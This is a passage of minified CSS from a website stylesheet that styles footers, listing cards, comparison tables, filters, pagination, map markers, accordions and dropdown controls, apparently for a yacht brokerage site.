1fr;padding:55px 40px 45px}}@media(min-width: 1200px){.sub-footer-content{gap:calc(8.33% + 40px);margin:0 auto;max-width:1320px;padding:80px 40px}}.sub-footer-title{margin-bottom:30px}.sub-footer-title--basic{margin-bottom:20px}@media(min-width: 750px){.sub-footer-list{display:flex;flex-direction:column}}.sub-footer-list--double{display:grid;gap:20px;grid-template-columns:1fr 1fr}.sub-footer-list--double .sub-footer__l{margin:0}.sub-footer__l{color:inherit;font-size:.875rem;margin:15px 16px 0 0;text-decoration:none;white-space:no}.sub-footer__l:hover{color:#18c0d6}@media(min-width: 1200px){.sub-footer__l{margin:15px 0 0}}.sub-footer__i-l{align-items:center;color:inherit;display:flex;font-family:var(--quador);font-size:.875rem;font-weight:700;gap:15px;margin:20px 0 0;text-decoration:none;white-space:no}.sub-footer__i-l img{border-radius:5px}.sub-footer__i-l:hover{color:#18c0d6}.gh-title{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;margin:0 auto 40px;text-align:center}.gh-cont{margin:0 auto 40px;padding:0 20px;text-align:center}.gh-cont>:last-child{margin-bottom:0}.gh-top-cont{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem;margin:0 auto 60px;max-width:686px;padding:0 20px;text-align:center}.gh-top-cont>:last-child{margin-bottom:0}@media(min-width: 750px){.gh-title{font-size:2rem;line-height:2.5rem;margin:0 auto 60px}}@media(min-width: 750px)and (min-width: 750px){.gh-cont{margin:0 auto 60px;padding:0 40px}}@media(min-width: 750px)and (min-width: 750px){.gh-top-cont{margin:0 auto 80px}}.overlay{background-color:rgba(39,41,46,0);inset:0;pointer-events:none;position:fixed;transition:.3s ease-in-out background-color;will-change:background-color;z-index:5}.overlay--open{background-color:rgba(0,0,0,.5);pointer-events:auto}.animate-in{opacity:0;transform:translate3d(0, 0, 0.1px);transition:.5s ease-in opacity}.animate-in--complete{opacity:1;transform:none}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.ac{background-color:#f4f5f5;grid-column:span 2;opacity:0;padding:10px;position:relative;transition:120ms ease-out opacity}@media(min-width: 750px){.ac{grid-column:auto;padding:20px}}.ac--no-results .ac__footer{display:none}.ac--open{opacity:1}.ac__list{color:#27292e;display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.ac__list{gap:5px}}.ac__heading{border-bottom:1px solid #cacaca;color:#18c0d6;font-size:20px;font-weight:700;padding-bottom:10px;margin-left:20px}.ac__footer{padding-top:20px}.ac__item{align-items:center;border-radius:5px;color:#27292e;display:flex;padding:10px;text-decoration:none}.ac__item:hover{background-color:#fff}.ac__icon{height:24px;pointer-events:none;width:24px}.ac__details{flex-grow:1;pointer-events:none}.ac__title{font-size:.875rem;margin:0;pointer-events:none}.ac__section{font-size:.75rem;pointer-events:none}.yp{color:inherit;display:block;max-width:100%;-webkit-user-drag:none;user-drag:none;user-select:none}.yp:hover{color:#15a9bd;text-decoration:none}.yp--no-link{color:#666}.yp--no-link:hover{color:#666;text-decoration:none}.yp--sold:hover{color:inherit;text-decoration:none}.yp__visual{aspect-ratio:6/4;background-color:#ccc;margin-bottom:16px;position:relative}@media(min-width: 750px){.yp__visual{margin-bottom:16px}}.yp__media{position:absolute;user-select:none}.yp__media.glide{position:absolute}.yp__glide-arrows{align-items:center;background:linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, 0) 85%, rgba(0, 0, 0, 0.2) 100%);color:#fff;display:flex;height:100%;justify-content:space-between;position:absolute;top:0;width:100%}.yp__glide-arrow{align-items:center;display:flex;height:50px;justify-content:center;padding:0 5px 0 20px}.yp__glide-arrow--left{rotate:180deg}.yp__caro-slides{height:100%;list-style-type:none;margin:0;padding:0}.yp__caro-slides li{margin:0;padding:0}.yp__caro-img{height:100%;width:100%}.yp__caro-img--hidden{content-visibility:hidden;display:none;visibility:hidden}.yp__media--video-play{z-index:1}.yp__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0;text-transform:uppercase}.yp__title--sold{margin:0 0 18px}.yp__sum{margin:-2px 0 20px}@media(min-width: 1200px){.yp__sum{margin:0 0 27px}}.yp__ms{display:inline-block;list-style-type:none;padding:0}.yp__msi{list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.yp__msi{display:inline}.yp__msi::before{content:"|";display:inline-block;padding:0 8px}.yp__msi:first-child::before{content:none}}.yp__actions{display:grid;gap:10px;grid-template-columns:44px 44px 1fr}.yp__flags{align-items:flex-start;display:flex;flex-direction:column;gap:10px;left:0;padding-top:15px;position:absolute;top:0;z-index:1}.yp__flag{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:inline-block;font-size:.875rem;font-weight:700;padding:3px 9px}.yp__note{font-size:.875rem;line-height:1.375rem;margin:-5px 0 20px}@media(min-width: 1200px){.yp__note{margin:0 0 20px}}@media(min-width: 1200px){.no-res{grid-column:span 2}}.no-res__inner{margin:0 auto;padding:60px 0;text-align:center}@media(min-width: 1200px){.no-res__inner{max-width:876px}}.no-res__section{background:#f4f5f5;padding:40px 20px 30px}@media(min-width: 1200px){.no-res__section{margin:60px 0 0}}.no-res__title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:0 0 10px}.no-res__section-title{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.36;margin:0 0 10px}.no-res__section-title emphasis{color:#18c0d6}@media(min-width: 1200px){.no-res__section-title{font-size:1.75rem;line-height:1.2;margin:0 0 20px}}.no-res__icon{color:#18c0d6;height:60px;width:60px}@media(min-width: 1200px){.no-res__icon{height:80px;width:80px}}.y-foot{font-size:.75rem;line-height:1.33;padding:0 20px 60px;text-align:center}@media(min-width: 1200px){.y-foot{padding:0 20px 80px}}.y-foot__i{display:block}.y-filt{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.y-filt{display:none}}.y-filt__close{position:absolute;right:20px;top:20px}.y-filt__close:focus{color:#15a9bd}.y-filt__close:hover{color:#15a9bd}.y-filt__half{padding-right:30px;width:50%}.y-filt__from-to{display:grid;gap:0 15px;grid-template-columns:1fr min-content 1fr}.y-filt__from-to-label{grid-column:span 3}.y-filt__from-to-mid{align-items:center;display:inline-flex;justify-content:center;margin-bottom:15px}.y-filt__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.y-filt__btn{width:auto}}.y-filt__btn:hover{background-color:#18c0d6;color:#fff}.y-filt__p-cont{position:relative}.y-filt__p-cont input{padding-right:60px}.y-filt__p-mill{font-size:.875rem;position:absolute;right:10px;top:8px}.y-filt__met-ft{border:2px solid #18c0d6;border-radius:4px;color:#fff;display:inline-flex;padding:0;position:absolute;right:0;top:0}.y-filt__met,.y-filt__ft{background-color:rgba(0,0,0,0);color:#18c0d6;display:inline-block;font-size:.875rem;padding:5px 12px}.y-filt__met{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cbx{background-color:rgba(0,0,0,0) !important;border:0 !important;position:absolute;right:0;top:0;width:0 !important}.y-filt__met-ft-cbx::before{content:none !important}.y-filt__met-ft-cbx:checked~.y-filt__met{background-color:rgba(0,0,0,0);color:#18c0d6}.y-filt__met-ft-cbx:checked~.y-filt__ft{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cont{height:5px;margin-top:20px;position:relative}.y-filt__met-ft-cont+.y-filt__from-to .y-filt__from-to-label{padding-bottom:15px}.y-sort{margin:0 auto;max-width:1400px;padding:0 20px 6px}@media(min-width: 750px){.y-sort{display:flex;flex-direction:row-reverse;justify-content:center;margin-bottom:5px}}@media(min-width: 1200px){.y-sort{padding:0 40px 20px}}@media(min-width: 750px){.y-sort--sold{justify-content:flex-start}}.y-sort--left-align{justify-content:flex-end}.y-sort__sel{align-items:center;display:flex;flex-direction:column;gap:12px;margin-bottom:20px}@media(min-width: 750px){.y-sort__sel{flex-direction:row;gap:20px;justify-content:flex-end;margin-bottom:0}}@media(min-width: 1200px){.y-sort__sel{gap:35px}}.y-sort__count{color:#666}.y-sort__comp{align-items:center;display:flex;font-size:14px;gap:30px;justify-content:space-between;padding-bottom:5px}@media(min-width: 750px){.y-sort__comp{flex-grow:1;justify-content:flex-start;padding-bottom:0}}.y-sort__comp-but{align-items:center;display:inline-flex;gap:10px;justify-content:center;line-height:.9}.y-tab{border:0;border-collapse:collapse;width:100%}.y-tab__left{box-shadow:0 0 25px rgba(0,0,0,.15);min-width:158px;overflow:scroll;padding:10px 0 0 20px;scrollbar-width:none;width:158px}.y-tab__left::-webkit-scrollbar{display:none}@media(min-width: 750px){.y-tab__left{min-width:390px;padding:20px 0 0 20px;width:390px}}.y-tab__right{overflow:auto;padding:10px 20px 20px 0}@media(min-width: 750px){.y-tab__right{padding:20px 20px 20px 0}}.y-tab__right .y-tab__cell{border-bottom:1px solid #cacaca;padding:0 0 0 20px}.y-tab__sort{align-items:center;height:24px;margin:0;opacity:0;padding:0;transform:rotate(90deg);width:24px}.y-tab__sort svg{margin:0}.y-tab__sort--inner{align-items:center;display:flex;gap:10px;justify-content:flex-start}.y-tab__y-img{padding-right:10px}@media(max-width: 749px){.y-tab__y-img{display:none}}.y-tab__flex{align-items:center;display:inline-flex;gap:10px;width:calc(100% - 20px)}@media(max-width: 749px){.y-tab__flex .b-rnd{display:none}}.y-tab__y-link{flex-grow:1;font-weight:700;text-transform:uppercase;white-space:normal}.y-tab__cell{border-bottom:1px solid #666;font-size:.875rem;height:66px;line-height:1.25;max-height:66px;padding:0;text-align:left;vertical-align:middle;white-space:nowrap}.y-tab__sorting .y-tab__sort{opacity:1}.y-tab__sorting--asc .y-tab__sort{transform:rotate(-90deg)}.tab-loc{border-bottom:1px solid #e0e0e0;font-weight:700;letter-spacing:-0.02em;padding:25px 20px 15px;text-align:center}@media(min-width: 1200px){.tab-loc{padding:30px 20px 10px}}.tab-loc__title{font-family:var(--quador);font-size:1.5rem;margin-bottom:10px}@media(min-width: 750px){.tab-loc__title{font-size:2rem}}@media(min-width: 1200px){.tab-loc__pricing{font-size:1.25rem}}.d-p{height:100%;overflow:hidden;position:relative}.d-p__btns{bottom:0;display:flex;flex-direction:column;gap:10px;padding:20px;position:absolute;right:0}.d-p__pict{inset:0;overflow:hidden;position:absolute}.d-p__img{display:block;height:auto;margin:0 auto;max-width:calc(100vw - 40px);width:100%}@media(min-width: 1200px){.d-p__img{max-width:1400px}}.lm-pag{padding:10px 20px 20px;text-align:center}@media(min-width: 750px){.lm-pag{padding:15px 40px 25px}}.lm-pag__text{margin-bottom:24px}.lm-pag__prog{appearance:none;background-color:#e0e0e0;border:0;color:#18c0d6;display:block;height:2px;margin:0 auto 20px;width:207px}.lm-pag__prog::-webkit-progress-bar{background-color:#e0e0e0}.lm-pag__prog::-webkit-progress-value{background-image:linear-gradient(to right, #18c0d6, #18c0d6);background-size:100% 100%}.lm-pag__prog::-moz-progress-bar{background-color:#18c0d6}.lm-pag--hidden{display:none}.filter-form{background-color:#f4f5f5;height:100%;overflow:auto;padding:60px 20px 120px}.filter-form__close{position:absolute;right:20px;top:20px}.filter-form__close:focus{color:#15a9bd}.filter-form__close:hover{color:#15a9bd}.filter-form__footer{background-color:#fff;display:flex;gap:10px;inset:auto 0 0;padding:10px 20px;position:absolute}.filter-form__reset{color:#18c0d6;font-weight:700}.filter-form__reset:hover{color:#15a9bd}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.copy-text{background-color:#27292e;border-radius:5px;color:#fff;display:inline-block;padding:5px;position:relative}.pagination-info{margin:0 auto 12px;text-align:center}.pagination{display:flex;justify-content:center;margin-bottom:60px}@media(min-width: 1200px){.pagination{margin-bottom:120px}}.pagination__but{align-items:center;border:2px solid #18c0d6;border-radius:50%;display:inline-flex;fill:#18c0d6;font-weight:700;height:36px;justify-content:center;margin:0 2.5px;text-decoration:none;transition:.1s ease-in-out background-color,.1s ease-in-out fill,.1s ease-in-out color;width:36px}.pagination__but:hover{background-color:#18c0d6;color:#fff;fill:#fff;text-decoration:none}.pagination__but span{margin-top:-2px}.pagination-but--current{background:#18c0d6;color:#fff}.pagination-but--current:hover{background:#18c0d6;color:#fff}.pagination-but--disabled{opacity:.5}.pagination__but--arrow{background-color:#fff;margin:0 17.5px}.pagination__but--arrow:hover{background:#18c0d6;color:#fff}.pagination__svg{height:20px;width:20px}.pagination__svg--prev{transform:rotate(180deg)}.ph{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:40px 20px 0;text-align:center}@media(min-width: 750px){.ph{padding:80px 40px 0}}.ph__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.ph__title{margin-bottom:38px}}@media(min-width: 750px){.ph__title{font-size:2.5rem}}.ph__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.ph__main{font-size:1.25rem;margin:0 auto}}.ph__main--slim{max-width:645px}.ph__main--wide .ph__summary{font-size:1rem;line-height:1.625rem}.ph__summary{margin-bottom:20px}@media(min-width: 750px){.ph__summary{letter-spacing:-0.02em}}.c-list{font-weight:700;margin:20px auto 40px;max-width:1176px;padding:0 20px}@media(min-width: 750px){.c-list{margin:40px auto 60px;padding:0 40px}}.c-list__wrap{border-top:1px solid #e0e0e0;padding:20px 0}@media(min-width: 750px){.c-list__wrap{display:flex}}.c-list__title{margin-right:20px}.c-list__list{align-items:center;display:flex;flex-wrap:wrap;margin:0;padding:0}.c-list__list-item{list-style-type:none;margin:0;padding:0}.c-list__list-item::after{color:#cacaca;content:"|";padding:0 10px}.c-list__list-item:first-child{padding-left:0}.c-list__list-item:last-child{padding-right:0}.c-list__list-item:last-child::after{content:""}.burgess-marker{background-image:url("/web/images/map/marker.png");background-size:cover;cursor:pointer;height:24px;transition:width .3s ease,height .3s ease,opacity .2s !important;width:22px}.burgess-marker.hover,.burgess-marker.active{height:28px;width:26px;z-index:10}.burgess-marker:hover{height:28px;width:26px;z-index:10}.mapboxgl-popup:focus-visible{outline:none}.mapboxgl-popup-content{outline:none;padding:0 !important;width:289px}.l-pop{font-family:var(--ff-mark);max-width:100%;padding:8px 8px 10px;position:relative;width:289px}.l-pop__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.l-pop__row{align-items:center;display:flex;justify-content:space-between}.l-pop__row--mt{margin-top:2px}.l-pop__title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0}.l-pop__flag{height:17px;width:17px}.l-pop__phone{color:#000;font-size:.875rem;line-height:1.375rem;position:relative;z-index:9}.l-pop__greet{max-height:22px}.loc-pod{background:#f4f5f5;border-radius:5px;display:flex;padding:20px 10px 18px 20px;position:relative}.loc-pod__cont{flex-grow:1}.loc-pod__arrow{align-items:center;border-left:1px solid #e0e0e0;display:flex;margin:0 0 0 19px;padding:0 0 0 10px}.loc-pod__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.loc-pod__row{align-items:center;display:flex;justify-content:space-between}.loc-pod__row--mt{margin-top:8px}.loc-pod__title{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0}.loc-pod__flag{height:21px;width:21px}.loc-pod__phone{color:#000;font-size:1rem;line-height:1.625rem;z-index:1}.loc-pod__greet{max-height:22px}.accordion__content{margin:20px 0}.accordion__item{border-bottom:2px solid #27292e;margin:0 0 10px;padding:0 0 10px}.accordion__item[open] .accordion__summary-svg{transform:rotate(-90deg)}.accordion__item[open] .accordion__content{animation:fade-in .5s ease-in-out}.accordion__summary{box-sizing:border-box;color:#27292e;cursor:pointer;display:flex;font-family:var(--quador);font-size:1rem;font-weight:700;line-height:1.25rem;list-style-type:none;margin:20px 0;padding:0 40px 0 0;position:relative}@media(min-width: 1200px){.accordion__summary{font-size:1.5rem;line-height:2rem}}.accordion__summary:focus{outline:none}.accordion__summary::-webkit-details-marker{display:none}.accordion__summary-svg{height:24px;position:absolute;right:0;top:0;transform:rotate(90deg);width:24px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.accordion__summary-icon{margin:4px 20px 0 0}.tabs{align-items:flex-start;display:flex;gap:5px;justify-content:center;padding:80px 0 246px;position:relative}@media(max-width: 749px){.tabs__item{width:100%}}@media(min-width: 750px){.tabs__item{display:inline-block}}.tabs__header{align-items:center;border-bottom:3px solid #e0e0e0;border-radius:0;box-sizing:border-box;color:#a9a9ab;cursor:pointer;display:inline-flex;font-family:var(--quador);font-weight:700;gap:5px;height:100%;justify-content:center;list-style-type:none;padding:10px 50px}@media(max-width: 749px){.tabs__header{padding:10px;width:100%}}@media(min-width: 1200px){.tabs__header{font-size:1.5rem;gap:10px}}.tabs__header::-webkit-details-marker{display:none}.tabs__header:focus{outline:none}[open] .tabs__header{border-bottom-color:#18c0d6;color:#27292e}.tabs__content{align-items:center;background-color:#fff;flex-direction:column;justify-content:center;left:0;position:absolute;right:0}.btn-tabs{align-items:flex-start;display:flex;justify-content:center;padding:0 20px 246px;position:relative}@media(max-width: 749px){.btn-tabs__item{width:100%}}@media(min-width: 750px){.btn-tabs__item{display:inline-block}}.btn-tabs__header{align-items:center;border:2px solid #18c0d6;border-radius:5px 0 0 5px;box-sizing:border-box;color:#18c0d6;cursor:pointer;flex-shrink:0;font-size:.875rem;font-weight:700;height:100%;justify-content:center;letter-spacing:-0.02em;line-height:1.25rem;list-style-type:none;padding:7px 10px;text-align:center}@media(min-width: 1200px){.btn-tabs__header{font-size:1rem;padding:7px 20px 9px}}.btn-tabs__header::-webkit-details-marker{display:none}.btn-tabs__header:focus{outline:none}[open] .btn-tabs__header{background-color:#18c0d6;color:#fff}.btn-tabs__header--right{border-radius:0 5px 5px 0}.btn-tabs__content{align-items:center;background-color:#fff;box-sizing:border-box;flex-direction:column;justify-content:center;left:0;margin:20px 0 0;position:absolute;right:0}.s-pod{align-items:center;border:1px solid #cacaca;border-radius:5px;display:flex;flex-direction:column;justify-content:center;padding:18px 20px}@media(min-width: 750px){.s-pod{padding:16px 20px}}.s-pod__image{height:40px;width:40px}@media(min-width: 750px){.s-pod__image{height:48px;width:48px}}.s-pod__title{color:#27292e;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0;text-align:center}.read-more{color:#18c0d6;font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 20px;padding:0}.y-comp-pod{background-color:#f4f5f5;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.25);display:flex;flex-direction:column;font-weight:700;gap:6px;left:0;opacity:0;padding:14px 20px 10px;pointer-events:none;position:fixed;right:0;transition:opacity .3s ease-in-out;z-index:10}@media(min-width: 750px){.y-comp-pod{align-items:center;bottom:20px;flex-direction:row;gap:20px;left:20px;padding:10px 20px;right:auto}}.y-comp-pod--visible{opacity:1;pointer-events:all}.y-comp-pod__close{position:absolute;right:18px;top:15px}@media(min-width: 750px){.y-comp-pod__close{position:static}}.y-comp__parts{display:flex;gap:20px}@media(min-width: 750px){.y-comp__parts{padding-right:20px}}.y-comp-pod__num{align-items:center;background:#e0e0e0;border-radius:12px;display:inline-flex;font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:0 8px}@media(max-width: 749px){.y-comp-pod__btn{width:100%}}@media(min-width: 750px){.y-comp-pod__btn{font-size:14px;height:34px;padding:.5px 24px 1.5px}}.l-cv{border:3px solid #fff;color:#fff;margin:0 20px 50px;max-width:872px;text-align:center;padding:30px;width:calc(100% - 40px)}@media(min-width: 750px){.l-cv{max-width:550px;text-align:left}}@media(min-width: 1200px){.l-cv{align-items:center;display:flex;gap:160px;max-width:872px;padding:26px 40px 28px}}.l-cv .btn{margin:0}.l-cv__t{margin-bottom:10px}@media(min-width: 1200px){.l-cv__i{margin-bottom:0}}.dest-pod{color:#27292e;position:relative}.dest-pod:hover,.dest-pod:focus{text-decoration:none}.dest-pod__link{font-weight:700;inset:0;position:absolute}.dest-pod__overlay{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}.dest-pod__title{font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 5px}.dest-pod__region,.dest-pod__location{font-family:var(--ff-mark);font-size:.75rem;line-height:1rem}.dest-pod__location{margin:10px 0}.dest__locs-list-item{height:160px}.dest__locs-list-item:hover .dest-pod__image{transform:scale(1.1)}.dest__locs-list-item .dest-pod{border-radius:5px;display:flex;flex-direction:column;height:100%;justify-content:flex-end;overflow:hidden;padding:20px}.dest__locs-list-item .dest-pod__image{height:100%;inset:0;object-fit:cover;position:absolute;transition:transform .3s ease-in-out;width:100%}.dest__locs-list-item .dest-pod__title,.dest__locs-list-item .dest-pod__region{color:#fff;position:relative}.dest__map-item a:hover{color:#18c0d6}.dest__map-item .dest-pod__link:focus-visible{outline:none}.dest__map-item:focus-visible{outline:none}.dest__map-item .dest-pod__image{height:127px}.dest__map-item .dest-pod{line-height:0}.dest__map-item .dest-pod__overlay{display:none}.dest__map-item .dest-pod__title{font-family:var(--ff-mark);font-size:.875rem;letter-spacing:-0.02em;line-height:1.25rem;margin:0;padding:10px 10px 0}.dest__map-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__map-item .dest-pod__location{font-family:var(--ff-mark);margin:0;padding:0 10px 10px}.dest__map-item .dest-pod__description,.dest__map-item .dest-pod__link,.dest__map-item .dest-pod__location-pin{display:none}@media(max-width: 749px){.dest__aoi-list-item{border:1px solid #e0e0e0;flex-shrink:0;width:218px}}@media(min-width: 750px){.dest__aoi-list-item{margin-top:-1px}.dest__aoi-list-item:hover{background:#f4f5f5;cursor:pointer}.dest__aoi-list-item:hover::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item::after{border-bottom:1px solid #e0e0e0;content:"";display:block;margin:0 30px}.dest__aoi-list-item:last-of-type{border-bottom:1px solid rgba(0,0,0,0)}}.dest__aoi-list-item.active{background:#f4f5f5}.dest__aoi-list-item.active::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item .dest-pod__title{font-size:1.25rem;line-height:1.5rem;margin:0 0 10px}.dest__aoi-list-item .dest-pod{padding:20px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod{display:flex;gap:22px}}@media(min-width: 1200px){.dest__aoi-list-item .dest-pod{padding:30px}}.dest__aoi-list-item .dest-pod__image{border-radius:4px;height:99px;margin:0 0 10px;width:99px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod__image{height:150px;margin:0;width:150px}}.dest__aoi-list-item .dest-pod__location{align-items:center;display:flex;font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.dest__aoi-list-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__aoi-list-item .dest-pod__location-pin{height:23px;margin:0 10px 0 0;width:17px}.dest__aoi-list-item .dest-pod__description{font-size:.875rem;line-height:1.375rem;margin:0 0 7px}.sl-cont{align-items:flex-start;bottom:0;display:flex;flex-direction:column;gap:10px;justify-content:flex-start;left:0;padding:0 20px 20px;position:fixed;right:0}.sl-cont__item{align-items:center;animation:.3s fade-in ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1;background-color:#fff;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.25);display:flex;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;padding:10px 15px 10px 10px}.sl-cont__item--hide{animation:.3s fade-out ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.a-link{align-items:center;color:#18c0d6;display:flex;font-size:.875rem;font-weight:700;gap:5px;letter-spacing:-0.02em}.a-link__text{display:inline-block;margin-top:-2px}.a-link__icon{height:24px;width:24px}.a-link--inherit{color:inherit}.a-link--theme{color:var(--theme-color)}.inline-sel{display:inline-flex;font-size:.875rem;font-weight:400;gap:.5ch;padding:0}.inline-sel__sel{background-position:right -28px center;border:0;cursor:pointer;font-size:inherit;margin:0;padding:0 28px 0 0}select{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;padding-right:28px}.multi-select{display:block;position:relative}.multi-select__readonly-input{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;cursor:pointer;padding-right:28px}.multi-select__select-options{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);padding:20px 15px;position:absolute;visibility:hidden;width:100%;z-index:1}.multi-select__options-list{background:linear-gradient(#f9f9f9 30%, rgba(255, 255, 255, 0)),linear-gradient(rgba(255, 255, 255, 0), #f9f9f9 70%) 0 100%,radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)),radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)) 0 100%;background-attachment:local,local,scroll,scroll;background-color:#f9f9f9;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 14px,100% 14px;list-style-type:none;margin:0;max-height:200px;overflow-y:auto;padding:0;position:relative}.multi-select__options-list>li{padding:0}.multi-select__options-list li{margin:0}.multi-select__options-list::-webkit-scrollbar{display:none}.multi-select__option{align-items:center;cursor:pointer;display:flex;font-weight:400;padding:8px 0}.multi-select__option input{margin-top:-8px}.multi-select__option.hidden{display:none}.multi-select__nested-options-list{display:none;list-style-type:none;margin:0;padding:0}.multi-select__options-list--nested-open>.multi-select__nested-options-list{display:block}.multi-select__options-list--nested-open>.multi-select__options-list-parent .multi-select__options-list-icon{transform:rotate(-90deg)}.multi-select__options-list-icon{cursor:pointer;position:absolute;right:0;top:7px;transform:rotate(90deg)}.multi-select__options-list-parent{position:relative}.multi-select--visible{margin:0 0 20px}.multi-select--visible .multi-select__select-options{background-color:rgba(0,0,0,0);box-shadow:none;padding:0;position:relative;width:auto;z-index:0}.multi-select--visible .multi-select__options-list{max-height:initial}.multi-select--visible .multi-select__options-list{background:rgba(0,0,0,0)}.multi-select--visible .multi-select__search-input,.multi-select--visible .multi-select__readonly-input{display:none}.offcanvas--open .multi-select--visible .multi-select__select-options{visibility:visible}.img-btn{align-items:center;background-color:rgba(0,0,0,.25);border-radius:17px;color:#fff;display:inline-flex;gap:10px;height:34px;justify-content:center;min-width:34px}@media(min-width: 750px){.img-btn{border-radius:22px;height:44px;min-width:44px}}@media(max-width: 749px){.img-btn-text{display:none}}.content-pod{aspect-ratio:187/237;background:#27292e;border:0;color:var(--text-colour);--text-colour: #fff;display:block;overflow:hidden;position:relative}@supports not (aspect-ratio: auto){.content-pod{height:237px}}@media(min-width: 750px){.content-pod{aspect-ratio:1/1}@supports not (aspect-ratio: auto){.content-pod{height:25vw}}}.content-pod .content-pod__img{transition:.2s ease-in-out transform}.content-pod:hover{color:var(--text-colour)}.content-pod:hover .content-pod__img{transform:scale(1.05)}.content-pod.content-pod--bt{--text-colour: #27292e}.content-pod.content-pod--bt:hover{background-color:rgba(0,0,0,.5)}.content-pod--double{aspect-ratio:375/237}@media(min-width: 750px){.content-pod--double{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--double{height:50vw}}}@media(min-width: 750px){.content-pod--double .content-pod__description{display:block}}.content-pod--fw{aspect-ratio:125/153}@supports not (aspect-ratio: auto){.content-pod--fw{height:459px}}@media(min-width: 750px){.content-pod--fw{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--fw{height:50vw}}}@media(min-width: 1200px){.content-pod--fw{aspect-ratio:5/2;height:auto;max-height:46.875vw}.content-pod--fw .content-pod__cont{justify-content:center;padding-left:calc(50% + 40px)}.content-pod--fw .content-pod__cont--grad{background:linear-gradient(90deg, rgba(0, 0, 0, 0.1) 43%, rgba(0, 0, 0, 0.55) 74%)}.content-pod--fw 